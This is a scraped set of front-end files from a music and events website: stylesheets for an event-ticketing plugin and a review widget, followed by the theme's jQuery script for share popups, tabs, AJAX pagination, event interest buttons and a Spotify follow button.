		padding: 8px 0 0px;
		margin: 0;
	}

	/* plus minus quantity */
	.evoTX_wc_section .evotx_quantity .qty b, 
	.evotx_qty_adjuster b{
		border-radius: 50%;
		height: 30px; width: 30px;
		color:#fff;
		background-color: #c9c9c9;
		display: inline-block;
		line-height: 26px;
	    text-align: center;
	    font-size: 24px;
	    font-weight: normal;
	    cursor: pointer;
	    position: relative;
	    top: 0;
	    padding: 0;
	}
	.evoTX_wc_section .evotx_quantity .qty b.plu.reached, .evotx_qty_adjuster b.plu.reached{background-color:#dadada }
	.evoTX_wc_section .evotx_quantity .qty b:hover, .evotx_qty_adjuster b:hover{opacity: 0.8;}
	.evoTX_wc_section .evotx_quantity .qty b.plu, .evotx_qty_adjuster b.plu{background-color:#3091d4 ;top: 1px;line-height: 28px}
	.evoTX_wc_section .evotx_quantity .qty em, .evotx_qty_adjuster em{
		font-style: normal;
		font-size: 20px;
		font-weight: bold;
		padding: 5px 10px;
	}
	.evoTX_wc .evoTX_wc_section .evotx_quantity .qty, .evotx_qty_adjuster{
		margin-left: 10px; float: right; margin-top: -5px;
		display:flex;
	}
	.evoTX_wc.tximg .evoTX_wc_section .evotx_quantity .qty
	{display:block;margin-left: 0;margin-top: 0px;}
	.evoTX_wc.tximg .evoTX_wc_section .evotx_quantity:after{
		content:""; display: block; clear:both;
	}
	.ajde_evcal_calendar .evoTX_wc_section .evotx_quantity{}

	.ajde_evcal_calendar .evoTX_wc_section .evotx_quantity,
	.evo_lightbox_content .evoTX_wc_section .evotx_quantity{padding: 15px 10px 20px;
		-webkit-user-select: none; /* Chrome/Safari */        
		-moz-user-select: none; /* Firefox */
		-ms-user-select: none; /* IE10+ */
		/* Rules below not implemented in browsers yet */
		-o-user-select: none;
		user-select: none;
	}

/* inqury section */
	.evotx_inquery{padding-top: 10px;}
	.evotx_inquery .evotxINQ_box{
		padding: 15px;
		border-radius: 5px;
		margin-top: 8px;
		background-color: rgba(0, 0, 0, 0.07);
	}
	.evotx_inquery .evotxINQ_box p{padding: 0;margin: 0; padding-bottom: 5px;}
	.evotx_inquery .evotxINQ_box label{
		display: block;
	}
	.evotx_inquery .evotxINQ_box input, .evotx_inquery .evotxINQ_box textarea{
		box-sizing:border-box;
		width: 100%;
		font-family: arial;
		border-radius: 5px;
		border:2px solid #CDCDCD;
		color: #141412;
		padding: 2px 5px;
	}
	.evotxINQ_form .evotxinq_field.error{	border-color:#FDCFCF; }
	.evotx_inquery .evotxINQ_msg{	text-align: center;		}
	.eventon_list_event .evotx_inquery .evotxINQ_msg p, .evo_pop_body .evcal_evdata_row .evotxINQ_msg p{
		padding: 0;margin: 0;
		font-size: 16px;
		font-style: normal;
	}
	.evotx_inquery .evotxINQ_msg em{
		position: relative;
		  display: inline-block;
		  vertical-align: top;
		  margin-right: 12px;
		  width: 33px;
		  height: 33px;
		  border: 2px solid #fff;
		  border-radius: 50%;
		  margin-bottom: 10px;
	}
	.evotx_inquery .evotxINQ_msg em:before{
		content: '';
		  display: block;
		  position: absolute;
		  top: 50%;
		  left: 50%;
		  margin: -5px 0 0 -8px;
		  height: 8px;
		  width: 14px;
		  border: solid #fff;
		  border-width: 0 0 3px 3px;
		  -webkit-transform: rotate(-45deg);
		  -moz-transform: rotate(-45deg);
		  -ms-transform: rotate(-45deg);
		  -o-transform: rotate(-45deg);
		  transform: rotate(-45deg);
	}
	.evotxINQ_box .evotxINQ_form.loading{
		opacity: 0.4; position: relative;
	}
	.evotxINQ_box .evotxINQ_form.loading:before{
		content:"";
		background: url(evo-loader.gif) center center no-repeat;
		position: absolute;
		top: 0; left: 0;
		width: 100%;
		height: 100%;		
	}
	/* captcha */
		.evotxINQ_form .verifyhuman span{display:block; position:relative; margin-top:5px;}
		.evotxINQ_form .verifyhuman span b{
			height:20px;
			display:inline-block;
			position:absolute;
			margin-top:5px;
			font-size:16px;
		}
		.evotxINQ_form .verifyhuman span input{margin-left:50px; width:100px;}

/* general */
	.evotx_ticket_purchase_section{margin-right: 25px;}
	.evotx_ticket_purchase_section .evotx_add_to_cart_bottom.outofstock{display: none;}
	.evotx_ticket_purchase_section p.price.tx_price_line,
	.evotx_ticket_purchase_section p.evotx_quantity,
	p.evotx_item_price_line,
	.evotx_ticket_purchase_section p.evotx_ticket_other_data_line
	{
		padding-bottom: 10px; padding-top: 10px;
		border-bottom:1px solid #dadada;
	}
	.evotx_ticket_purchase_section p.price.tx_price_line{padding-left: 10px;padding-right: 10px;}
	.eventon_list_event .event_description p.evotx_remaining, 
	.evo_lightbox_content .evo_metarow_tix p.evotx_remaining{
		margin-top: 15px; color: #fff;
	}
	.eventon_list_event .evcal_eventcard .evoTX_wc .tx_price_line,
	.evo_lightbox_content .evo_metarow_tix .tx_price_line,
	.evoTX_wc_section .evotx_quantity span.evotx_label,
	.evoTX_wc .tx_price_line span.evotx_label,
	.evotx_item_price_line span.evotx_label,
	.evotx_ticket_purchase_section p.evotx_ticket_other_data_line span.label,
	.evotx_ticket_purchase_section p.evotx_ticket_other_data_line span.evo_label
	{
		font-size: 14px; font-style: normal;
	}
	.evoTX_wc .tx_price_line{margin-bottom: 5px;}

	.evoTX_wc .evotx_ticket_other_data_line, body #evcal_list .evoTX_wc .evotx_ticket_other_data_line{padding:10px;}
	body #evcal_list .eventon_list_event .evoTX_wc .evotx_addtocart_total,
	.evcal_evdata_row .evoTX_wc .evotx_addtocart_total{
		padding: 15px 10px 0;
		font-size: 16px; font-style: normal; font-weight: bold;}

	.evo_lightbox_body .evost_seats_preview p{margin:0;}

	.evoTX_wc .evotx_addtocart_total span.value,
	.evoTX_wc .tx_price_line span.value,
	.evotx_item_price_line span.value,
	.evotx_ticket_purchase_section p.evotx_ticket_other_data_line span.value
	{float: right;}

	.evoTX_wc .tx_price_line span.evo_label,
	.evotx_ticket_purchase_section p.evotx_addtocart_total .evo_label,
	.evotx_quantity .evotx_label
	{
		text-transform: uppercase;
	}
	.tx_orderonline_add_cart .evotx_addtocart_total{
		padding: 10px;
	    font-weight: bold;
	    font-style: normal;
	    font-size: 14px;
	}

	/* remaining stock */
		p.evotx_remaining{text-align: right;}
		p.evotx_remaining span.evotx_remaining_stock{
			font-style: normal;
			font-size: 14px;
			border-radius: 25px;
			border: 1px solid #cccccc;
			padding: 6px 20px;
			background-color: transparent; color: #6a6a6a;
			display: inline-block;
		}
		p.evotx_remaining span.evotx_remaining_stock span{font-weight: bold;}


	.evotx_addtocart_button{text-align: right; padding-top: 15px;}
	
	.evoTX_wc .quantity input{
		border: 2px solid #b7b7b7;
		font-family: inherit;
		padding: 5px;
		font-size: 100%;
		margin: 0;
		max-width: 70px;
		vertical-align: baseline;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	.evoTX_wc .variations_button .quantity input, .evoTX_wc .tx_single .tx_orderonline_add_cart .quantity input{
		border-radius:5px;padding: 4px;
		line-height: 100%;
	}
	.evoTX_wc table tr{border:none;}
	.evoTX_wc table.variations td, .evoTX_wc table.variations{
		border:none;
		padding: 0;
	}
	.evoTX_wc table.variations td.value select{
		border-radius:5px; margin-left: 0;
		padding: 8px 4px;
		height: auto;
		font-size: 14px;
	}
	.evoTX_wc .evcal_bnt{
		float: left;
		border-bottom: none;
		padding: 10px;
		line-height: 100%;
	}
	.eventon_list_event .evoTX_wc .evcal_btn, .evo_pop_body .evoTX_wc .evcal_btn{
		border:none;
		margin-top: 0px;
		cursor: pointer;
	}
	.evoTX_wc .quantity input[type='button'] {
		display: none;
	}
	.evcal_evdata_row .evotx_guest_list{
		border-bottom: 1px solid #DCDBDB;
		padding-bottom: 8px;
		padding-top: 10px;
		margin-right: 20px;
	}
	.evotx_guest_list .evo_h4 em{font-style: normal; opacity: 0.6}
	.evotx_whos_coming span{
		border-radius: 8px;
   		padding: 0px 8px;
   		background-color: #A7A7A7;
    	color: #ffffff;
    	display: inline-block;
	    height: 30px;
	    min-width: 30px;
	    text-align: center;
	    line-height: 30px;
	    opacity: 0.6;
	    margin-right: 5px;
	    margin-bottom: 5px;
	    font-style: normal;
	    text-transform: uppercase;
	    cursor: pointer;
	    transition: all 0.2s;
	    -webkit-transition: all .2s;
	    -moz-transition: all 0.2s;
	}
	.evotx_whos_coming span:hover{
		opacity: 1;
	}
	.evoTX_wc .evoAddToCart.button{margin-top: 10px;}

/* order details in my account */
	.evotx_event_tickets_section .add_to_cal{padding: 0!important;}
	.evotx_event_tickets_section{    padding: 25px;
    	background-color: #f1f1f1;
    	border-radius: 5px;}
	.evotx_event_tickets_section table td{	padding: 0;	}
	.evotx_event_tickets_section table tr{border:none;}
	.evotx_event_tickets_section table table,
	.evotx_event_tickets_section table td{margin: 0;	}
	.evotx_event_tickets_section td.email_footer{display: none;}
	.evotx_event_tickets_section .evotx_email_ticket_header img{height: 80px!important;}


/* products addon */
	.evoTX_wc_section .product-addon{
		padding: 10px 0;
	}
	.evoTX_wc_section .product-addon h3,
	.evoTX_wc_section .product-addon-totals dt{
		font-family: 'open sans','arial';
		font-style: italic;
		font-size: 18px;
		color: #808080;
    	font-weight: normal;
    	padding-left: 0;
	}
	.evoTX_wc_section .product-addon .addon-description{padding-bottom: 10px;}
	.evoTX_wc_section .product-addon p.form-row{padding-bottom: 5px;}
	.evoTX_wc_section .product-addon label{
		font-weight: normal;
	}
	.evoTX_wc_section .product-addon-totals dd{margin: 0; padding-bottom: 10px;}
	.evoTX_wc_section .product-addon-totals dd:nth-child(4) span{
		font-weight: bold;
		font-family: 'open sans','arial';
		font-size: 36px;
	}
	.evoTX_wc_section .product-addon-totals{
		padding: 25px 25px 10px;
		margin: 0;
		background-color: #e6e6e6;
		border-radius: 5px;
	}

/* add to cart buttons and variable item form */
	.eventon_list_event .evo_metarow_tix .evoTX_wc .evotx_price_line{font-size: 18px;margin-bottom: 5px;}
	.eventon_list_event .evo_metarow_tix .evoTX_wc{padding-top: 10px;}
	.eventon_list_event .evo_metarow_tix .evoTX_wc table.variations{font-size: 16px; margin-bottom: 0px;}	
	.eventon_list_event .evoTX_wc table.variations td{
		vertical-align: top; background-color: transparent;
		border-bottom: 1px solid #dadada;
		padding: 10px 0;
	}
	.eventon_list_event .evoTX_wc table.variations tbody tr:last-child td{border:none;}
	.eventon_list_event .evoTX_wc table.variations td.value{text-align: right;}
	
	.eventon_list_event .evo_metarow_tix .evoTX_wc .evotx_orderonline_add_cart .single_variation{
		font-size: 20px; font-style: italic;
		color:#808080;
	}
	.evorow.hide_remains .single_variation .woocommerce-variation-availability{display: none;}
	.eventon_list_event .evo_metarow_tix .evoTX_wc .evotx_orderonline_add_cart .single_variation .woocommerce-variation-price,
	.evo_lightbox_content .evotx_orderonline_add_cart .single_variation .woocommerce-variation-price{
		font-size: 30px; color:#808080;
	}
	.eventon_list_event .evotx_orderonline_add_cart .single_variation p.stock, 
	.evo_lightbox_content .evotx_orderonline_add_cart .single_variation p.stock{
		border-radius: 5px;
		padding: 6px 10px;
		background-color: #8fd687; color: #fff;
		display: inline-block;
	}
	.eventon_list_event .evotx_orderonline_add_cart .single_variation p.stock.out-of-stock,
	.evo_lightbox_content .evotx_orderonline_add_cart .single_variation p.stock.out-of-stock{background-color:#f58358 }

/* order details after checkout */
	.woocommerce-order-details .evo_event_ticket_item .wc-item-meta li{
		border-bottom:1px solid #e6e6e6;
		display:flex; 
		padding: 5px 0;
		font-size: 12px; font-style: italic;
	}
	.woocommerce-order-details .evo_event_ticket_item .wc-item-meta li strong{flex-basis:30%;}
	.woocommerce-order-details .evo_event_ticket_item .wc-item-meta li:before, .woocommerce-order-details .evo_event_ticket_item .wc-item-meta li:after{content:none;}
/* cart & checkout page */
	/* display ticket item meta */
	.shop_table .cart_item.evo_event_ticket_item .item_meta_data,
	.shop_table .cart_item.evo_event_ticket_item .variation
	{display: block; font-style: italic;}
	.shop_table .cart_item.evo_event_ticket_item .item_meta_data span{font-size: 14px;}
	.shop_table .cart_item.evo_event_ticket_item .item_meta_data span b, 
	.shop_table .cart_item.evo_event_ticket_item .variation dt
	{display: block;border-bottom:1px solid #e6e6e6;}
	.evotx_checkout_additional_names p span{text-transform: capitalize;}
	.shop_table {}

	form.woocommerce-checkout .evotx_checkout_additional_names .evotx_ticket_additional_info{
		margin-bottom: 20px;
	    border-bottom: 1px solid #e6e6e6;
	    padding-bottom: 10px;
	}
	
/* Responsive */
	@media (max-width: 650px){
		.evoTX_wc.tximg .evoTX_wc_section form{margin-right: 0;}
		.evoTX_wc_section .product-addon-totals{padding: 15px 15px 5px;}
		#evcal_list .eventon_list_event .evo_metarow_tix .evoTX_wc .evotx_price_line{font-size: 18px;}
		.evoTX_wc.tximg .evotx_image, .evoTX_wc.tximg .evoTX_wc_section{
			width: 100%;
			float: none;
			display: block;
		}
		.evoTX_wc.tximg .evotx_image{	padding-top: 20px;	}
	}

/* fonts */
	.eventon_list_event .evoTX_wc table.variations td.label label,
	.eventon_list_event .evo_metarow_tix .evoTX_wc .evotx_orderonline_add_cart .single_variation,
	.evoTX_wc_section .evotx_variations_soldout
	{
		font-family: 'open sans','arial';
	}

/* frontend ticekt holders list */
	.event_tix_attendee_list .evotxVA_ticket{
		display: flex;
		padding: 20px;
		border-bottom: 1px solid #e8e8e8;
		font-family: 'open sans'
	}
	.evotxVA_ticket .evotxVA_data{width: 100%; padding-left: 20px;}
	.evotxVA_ticket .evotxVA_data span b{font-size: 14px; font-weight: bold;}
	.evotxVA_ticket .evotxVA_tn{font-weight: bold; font-size: 15px;opacity: 0.6;width: 150px;}
	.evotxVA_ticket .etxva_tag, .evotxVA_ticket .evotx_status{
		display: inline-block;
		border-radius: 20px;
		text-transform: uppercase;
		font-size: 10px;
		padding: 2px 10px;
		background-color: #b7b7b7;color:#fff;
		margin-left: 10px;
		text-decoration: none;
		position: relative; top: auto; right: auto;float: none;
	}
	.evotxVA_ticket .etxva_tag.etxva_s{cursor: pointer;}
	.evotxVA_ticket .etxva_tag.refunded{background-color: #ff6f6f; color:#fff;}
	.evotxVA_ticket .etxva_tag:hover{opacity: 0.7;}
	.evotxVA_ticket .etxva_tag.checkable{cursor: pointer;}
	.evotxVA_ticket .etxva_tag.evotx_status.check-in{background-color:#ffb546; color:#fff; }
	.evotxVA_ticket .etxva_tag.evotx_status.checked, .evotxVA_ticket .evotx_status.checked{background-color:#85b74a; color:#fff; }
	.evotxVA_ticket .etxva_tag.completed{background-color:#5fc7be; color:#fff; }
	.evotxVA_ticket .etxva_main{display: block;padding-bottom: 5px;}
	.evotxVA_ticket .etxva_other span{font-size: 12px;margin-right: 10px;opacity: 0.7;        display: block;}
	.evotxVA_ticket .etxva_other span em{text-transform: capitalize;}

/* actionUser event manager */
	

/* ticket holders */
	.shop_table.ticketholder_details td{padding: 0;}
	.shop_table.ticketholder_details .evotxVA_ticket{padding: 10px;border-bottom: 1px solid #eaeaea}
	.shop_table.ticketholder_details .evotxVA_ticket.refunded{
		background-color: #ff6f6f;
    	color: #fff;
	}

--- FILE ---
content_type: text/css
request_url: https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-widget.min.css?ver=3.3.9
body_size: 402
content:
.lets-review__widget article{display:flex;align-items:center}
.lets-review__widget .lr-overlay{width:100%;height:100%;z-index:5;position:absolute;top:0;left:0;display:block;line-height:0}
.lets-review__widget .score-bg{opacity:.9;height:100%;width:100%;top:0;left:0;position:absolute}
.lets-review__widget img{max-width:100%}
.lets-review__widget .cb-format-1:after{margin-left:2px;content:'%'}
.lets-review__widget .cb-title{margin:0;line-height:1.5;font-size:15px}
.lets-review__widget__design-1{margin-bottom:20px;flex-wrap:wrap}
.lets-review__widget__design-1 .score{width:40px;text-align:right;margin-left:auto;font-weight:700;font-size:12px}
.lets-review__widget__design-1 .cb-title{width:calc(100% - 40px)}
.lets-review__widget__design-1 .score-bar{width:100%;height:5px;background:#fff;margin-top:10px}
.lets-review__widget__design-1 .score-bar .score-overlay{background:#f8d92f;height:100%}
.lets-review__widget__design-2{position:relative;margin-bottom:5px;background:#000}
.lets-review__widget__design-2 .meta{position:absolute;bottom:20px;left:20px;width:calc(100% - 40px);text-align:center}
.lets-review__widget__design-2 .meta .cb-title a{color:#fff}
.lets-review__widget__design-2 .meta .cb-title a:hover{color:#fff}
.lets-review__widget__design-2 .cb-format-1:after{font-size:.5em}
.lets-review__widget__design-2 .mask{background:#000;line-height:0;width:100%;padding-bottom:66.5%;overflow:hidden}
.lets-review__widget__design-2 .mask img{position:absolute}
.lets-review__widget__design-2 img{opacity:.7;transition:.3s opacity ease-in-out}
.lets-review__widget__design-2:hover img{opacity:.5}
.lets-review__widget__design-2 .cb-title{text-transform:uppercase}
.lets-review__widget__design-2 .cb-countdown{font-size:14px;text-align:center;font-weight:700;position:absolute;top:0;left:0;background:#000;color:#fff;height:30px;width:30px;line-height:30px}
.lets-review__widget__design-2 .score-box{position:absolute;top:0;right:0;width:60px;height:60px;line-height:60px;text-align:center}
.lets-review__widget__design-2 .score-box .score-bg{z-index:1}
.lets-review__widget__design-2 .score-box .score{font-size:18px;line-height:inherit;height:100%;z-index:5;position:relative;font-weight:700;color:#fff}
.lets-review__widget__design-3{margin-bottom:20px}
.lets-review__widget__design-3:last-of-type{margin-bottom:0}
.lets-review__widget__design-3 .mask{position:relative;float:left;margin-right:20px;width:90px;flex-shrink:0}
.lets-review__widget__design-3 .score-box{position:absolute;top:0;right:0;text-align:center;width:40px;height:40px}
.lets-review__widget__design-3 .score-box .score-bg{z-index:1}
.lets-review__widget__design-3 .score{font-size:12px;line-height:40px;color:#fff;z-index:5;position:relative;font-weight:700}
.lets-review__widget__design-4{margin-bottom:20px}
.lets-review__widget__design-4 .mask{position:relative;margin-right:20px;display:none;width:90px;flex-shrink:0}
.lets-review__widget__design-4 .cb-overlay{display:inline-block;width:auto;float:left;position:relative;background:inherit !important;height:100% !important;max-height:20px;margin-top:5px}
.lets-review__widget__design-4 .cb-overlay span{position:absolute;top:0;right:0;opacity:.75;background:#fff;height:100%}
.lets-review__widget__design-4 i{margin-right:3px;font-size:15px}
.lets-review__widget__design-4 i:last-of-type{margin-right:0}
@media only screen and (min-width:1020px){.lets-review__widget__design-4 .mask{display:block}
}

--- FILE ---
content_type: text/css
request_url: https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=1898547700
body_size: -153
content:
/**
* Theme Name: Zeen Child
* Description: Zeen child theme.
* Author: Codetipi
* Template: zeen
* Version: 2.3.1
*/


--- FILE ---
content_type: text/javascript
request_url: https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&ver=1
body_size: 6586
content:
jQuery(function($) {
	$('.play-lists article').each(function( index ) {
    $(this).find('.share, .play-ico-pg, .likes-count').wrapAll('<div class="social-wrap">');
  });

  PopUpHide();
  
    $(".lets-tag").mouseover(function(){
         $(this).closest('.preview-mini-wrap').find(".further-tags").fadeIn();
    });
    
    $(".lets-tag").mouseleave(function(){
        $(".further-tags").fadeOut();
    });

  $('article').find(".share a").on( "click", function( event ) {
    event.preventDefault();
    $(".b-popup.active").removeClass('active').hide();
    $(this).closest('.meta').css('z-index', '9');
    $(this).addClass('visited');
    $(this).parent('.share').next(".b-popup").addClass('active').show();
  });
  
  // Specific Function for Playlists Share Button
  $('.category-playlists article, .category-mixes article').find(".share a").on( "click", function( event ) {
    console.log('Activated Popup to Share');
    event.preventDefault();
    $(".b-popup.active").removeClass('active').hide();
    $(this).closest('article').find('.meta').css('z-index', '9');
    $(this).addClass('visited');
    $(this).closest('article').find(".b-popup").addClass('active').show();
    $(this).closest('.button-block, .byline.byline-3').find(".b-popup").addClass('active').show();
    //$(this).closest('.button-block').find(".b-popup #Links").show();
    $(this).closest('article').find("#Links").show();
    $(this).closest('.button-block, .byline.byline-3').find("#Links").show();
  });
  
  // Share Button on the Events Page
  $(document).on('click', '.share-event',function(e){
      console.log('Event Share Button is clicked');
		e.preventDefault();
		 $(".b-popup.active").removeClass('active').hide();
		 $(this).closest('.interest-buttons').find(".b-popup").addClass('active').show();
		 $(this).closest('.interest-buttons').find("#Links").show();
		 $(this).closest('.interest-buttons').find(".tabs button:first-child").addClass('active');
  });	
  
  // New Listing Share Button Display to work with ajax loaded content
  $(document).on('click', '.share a',function(e){
      console.log('Event Share Button is clicked');
		e.preventDefault();
		$(".b-popup.active").removeClass('active').hide();
		$(this).closest('article').find(".b-popup").addClass('active').show();
        $(this).closest('article').find("#Links").show();
  });
  $(document).on('click', '.tipi-i-close',function(e){
      $(this).closest('.meta').css('z-index', '2');
        $(this).closest(".b-popup").removeClass('active').hide();
  });
   $(document).on('click', '.tablinks',function(event){
    event.preventDefault(); 
    openCity(event, event.target.name);
  });
// New Listing Share Button Display to work with ajax loaded content	
  
  $('.tipi-i-close').on( "click", function( event ) {
    $(this).closest('.meta').css('z-index', '2');
    $(this).closest(".b-popup").removeClass('active').hide();
  });

  function PopUpHide(){
    $('article, .single-event-tpg-result, .single-ajde_events').find("#popup-share").hide();
  }

  $('.tablinks').on( "click", function( event ) {
    event.preventDefault(); 
    openCity(event, event.target.name);
  });
  


  // Tab in popup function
  function openCity(evt, tabName) {
      var i, tabcontent, tablinks;
      tabcontent = document.getElementsByClassName("tabcontent");
      for (i = 0; i < tabcontent.length; i++) {
        tabcontent[i].style.display = "none";
      }
      tablinks = document.getElementsByClassName("tablinks");
      for (i = 0; i < tablinks.length; i++) {
        tablinks[i].className = tablinks[i].className.replace(" active", "");
      }
      //document.getElementById(tabName).style.display = "block";
      $('article,.interest-buttons').find(`#${tabName}`).show();
      evt.currentTarget.className += " active";
    }
    
    // Get the element with id="defaultOpen" and click on it
    //document.getElementById("defaultOpen").click();
    $('article,.interest-buttons').find('#defaultOpen').click();
    $('article,.interest-buttons').find('#defaultOpen').addClass('active');


    $('.copy-link-btn').on( "click", function( event ) {
      copyLinkFn();
    });
    
    // Copy link input function
    function copyLinkFn() {
      var copyText = document.getElementById("myInput");
      copyText.select();
      document.execCommand("copy");
      alert("Copied the text: " + copyText.value);
    }

    $('.stack-design-custom article .read-more-wrap').each(function( index ) {
      //console.log( index + ": " + $( this ).text() );
      let likes = $( this ).closest('article').find('.likes-count');
      let comments = $( this ).closest('article').find('.comments');
      let share = $( this ).closest('article').find('.share');
      let popup_share = $( this ).closest('article').find('#popup-share');
      this.append(likes[0]);
      this.append(comments[0]);
      this.append(share[0]);
      this.append(popup_share[0]);
    });

    $('.category-news .main article .read-more-wrap').each(function( index ) {
      //console.log( index + ": " + $( this ).text() );
      let likes = $( this ).closest('article').find('.likes-count');
      let comments = $( this ).closest('article').find('.comments');
      let share = $( this ).closest('article').find('.share');
      let popup_share = $( this ).closest('article').find('#popup-share');
      this.append(likes[0]);
      this.append(comments[0]);
      this.append(share[0]);
      this.append(popup_share[0]);
    });
    
    // Playlists Page Music Share
    //.category-playlists article .button-block

    // common links
    $('.category-premiere-of-the-week .options .premiere-of-the-week a').addClass('active');
    $('.category-album-of-the-week .options .album-of-the-week a').addClass('active');

    $('.category-recommended .options .recommended a').addClass('active');
    $('.category-albums .options .albums a').addClass('active');
    $('.category-singles .options .singles').addClass('active');

    // premierese links
    $('.category-premieres .options .overview a').addClass('active');
    $('.category-albums-premieres .options .albums a').addClass('active');
    $('.category-singles-premieres .options .singles a').addClass('active');

    // reviews links
    $('.category-reviews .options .overview a').addClass('active');
    $('.category-albums-reviews .options .albums a').addClass('active');
    $('.category-singles-reviews .options .singles a').addClass('active');

    // releases links
    $('.category-music .options .overview a').addClass('active');
	  $('.category-releases .options .overview a').addClass('active');
    $('.category-albums-releases .options .albums a').addClass('active');
    $('.category-singles-releases .options .singles a').addClass('active');
	
    // music links
	  $('.category-podcasts .options .podcasts a').addClass('active');
    $('.category-mixes .options .mixes a').addClass('active');
    $('.category-playlists .options .playlist a').addClass('active');

    // dont need anymore/ We have search filter plugin
    //$('.custom-filters .options li:first a').text('Clear all history');

    $('.category-music .header-btn-link').addClass('turn_on');
    $('.category-singles-releases .header-btn-link').addClass('turn_on');
    $('.category-albums-releases .header-btn-link').addClass('turn_on');
    $('.category-podcasts .header-btn-link').addClass('turn_on');
    $('.category-mixes .header-btn-link-mix').addClass('turn_on');
    $('.category-playlists .header-btn-link-playlist').addClass('turn_on');

  var origin = window.location.origin;
	if(origin.search("theplayground")) {
		$('.theplayground').addClass('w-link');
	}

	  // AJAX loading Posts with special $querty WP for plugin serch filters
  $(document).on('click', '.btn-loadmore',function(){
    let _this = $(this);
    let step = _this.attr('val') ? _this.attr('val') : 'next';
    let id_search_form = _this.attr('search_filter_id');
    let tag_title = $(`#search-filter-form-${id_search_form}`).find('.sf-option-active label').text();

    if(!_this.attr('val')) {
      _this.html('Dowloading...'); 
    }

    let data = {
      'action': 'loadmore',
      'query': _this.attr('data-param-posts'),
      'page': this_page,
      'step': step,
      'tag_title': tag_title === "All" ? '' : tag_title,
      'tpl': _this.attr('data-tpl'),
      'sfid': id_search_form,
    }

    $.ajax({
      url: tpg_ajax.ajax_url,
      data: data,
      type: 'POST',
      beforeSend : function( xhr ){
        _this.closest('.tipi-row-inner-style').addClass('loading tipy-spin');
      },
      success:function(data){
        if (data) {
          if(!_this.attr('val')) {
            _this.html('LOAD MORE');   // if its load more button 
          } else {
            _this.closest('.contents').find('#response').html(''); // if its pagination left/right arrow
          }
          
          _this.closest('.contents').find('#response').append(data); // place where we insert new data 
          if ( step === 'prev' ) {
            this_page--;   
          } else {
            $('.prev').removeClass('no-more'); 
            this_page++; 
          }

          if (this_page === 1) {
            _this.closest('.load-more-wrap').find('.prev').addClass('no-more');
            _this.closest('.load-more-wrap').find('.next').removeClass('no-more');
          }
                                // увелич. номер страницы +1 
          if (this_page == _this.attr('data-max-pages')) {
              _this.addClass('no-more');               // disabled button if its last page for pagination
          }
        } else {
          _this.remove();                   // if posts have finished we remove button LoadMore
        }
        _this.closest('.tipi-row-inner-style').removeClass('loading tipy-spin');
      }
    });
  });
	
	// Start Writing JS for Ajax Functions Here
	$(document).on('click', '.evenb',function(e){
		
		e.preventDefault();
		
		console.log('evenb Button is Clicked');
		if(!$(this).hasClass("active")){
			$(this).addClass("active");
			var pid = $(this).data("pid");
			var interest = $(this).data("call");
			var ccountdiv = $(this).closest('.small-event-block-details, .tpg-events-switches, .side-reltd-evnts, .is-two-thirds').find('span.count-text');
			var ccount = $(this).closest('.small-event-block-details, .tpg-events-switches, .side-reltd-evnts, .is-two-thirds').find('span.count-text').text();
			//$('span.count-text').text()
			
			console.log('This is the current count'+ccount);
			// Check which button is clicked
			var data = {
					action     : 'event_interest', // "wp_ajax_*" action hook
					pid : pid,	// All the data from the form
					interest : interest,
					ccount : ccount,
			};
			$.post(tpg_ajax.ajax_url, data, function(response) {
				ccountdiv.empty();
				ccountdiv.text(response);
				//alert(response);
				
				if(response){
					//$(this).addClass('selected');
					console.log('This is the ajax response ' + response);
				}
			});
		}
	});
	
	
	// Refresh Token Output on Refresh State
	var rrt = localStorage.getItem('refreshToken');
	//console.log('This is RT state before click: '+rrt); 
	if(rrt){
			$('.follow-sopify .btn').addClass('follow-album-b');
			//$('.follow-album-b span').text('Follow');
			//$('.follow-album-b').removeClass('followbutton');
	}
	
	// Ajax Call to Run Follow Button Sequence on Playlists Page
	$(document).on('click', '.follow-album-b',function(e){
		
		e.preventDefault();
		
		console.log('Follow Album Button is Clicked');
		if(!$(this).hasClass("active")){
			$(this).addClass("active");
			$current = $(this);
			var rt = localStorage.getItem('refreshToken');
			console.log('This is RT: '+rt); 
			//var rt = $(this).data("rt");
			var pli = $(this).data("pli");
			var classList = $(this).attr("class");
			console.log(classList);
			var data = {
					action : 'follow_spotify_playlist',
					rt : rt,	
					pli : pli,
			};
			$.post(tpg_ajax.ajax_url, data, function(response) {
				if(response){
					//$(this).addClass('selected');
					console.log('This is the ajax response ' + response);
					var resultd = JSON.parse(response);
					/*
					if(resultd.status == "OK" && $current.hasClass('active')){
						var message = resultd.message;
						console.log('This is the message: ' + message);
						$current.add('span').text('Following');
					}*/
				}
			});
		}
	});
	
	// End JS Ajax Calls
	
	/*** Stop Event Sharing Buttons inline code by hussain
	$('.share-button').simpleSocialShare();
	
	$(document).on('click', 'a.int-but.share-event',function(e){
		e.preventDefault();
		$(this).next(".tpg-smb").toggle();
	});
	
	 **/
	 
	 
//     if($('body').hasClass('category-events')){
        // Side bar Long List Hide
    	$('.middle-eve-filter-row li.sf-field-taxonomy-event_type ul').hideMaxListItems({
            'max':4,
            'speed':2000,
        	'moreText':'MORE ([COUNT])',
    		'lessText':'LESS',
            //'moreHTML': '<p class="maxlist-more"><a href="#"></a></p>'
        });
//     }
	
    if($('body').hasClass('single-ajde_events')){
        $(".content-text").multiTextToggleCollapse({
    		line: 3
    	});
    }
  
});


// Social Sharing Library
"function"!=typeof Object.create&&(Object.create=function(e){function t(){}return t.prototype=e,new t}),function($,e,t,n){var o="simpleSocialShare",i="plugin_"+o,r={init:function(e,t){var n=this;return n.options=$.extend(!0,{},$.fn[o].options,e),n.namespace="."+o+"."+(new Date).getTime(),n.element=t,n.$element=$(t),n.allowedNetworks=["facebook","twitter","linkedin","googleplus","pinterest","reddit"],n.bind(),n},bind:function(){var e=this;e.bindProxied(e.$element,"click",e.openSocialSharePopup)},bindProxied:function(e,t,n){var o=this;e.on(t+o.namespace,$.proxy(function(e){return n.call(o,e)},o))},destroy:function(){var e=this;e.$element.off(e.namespace),e.$element.removeData(i)},openSocialSharePopup:function(e){e.preventDefault();var t=this,n=!1,o=t.$element.data("share-url"),i=t.$element.data("share-network"),r=t.$element.data("share-text"),a=t.$element.data("share-title"),d=t.$element.data("share-via"),c=t.$element.data("share-tags"),s=t.$element.data("share-media"),p="";if("undefined"!=typeof o&&"undefined"!=typeof 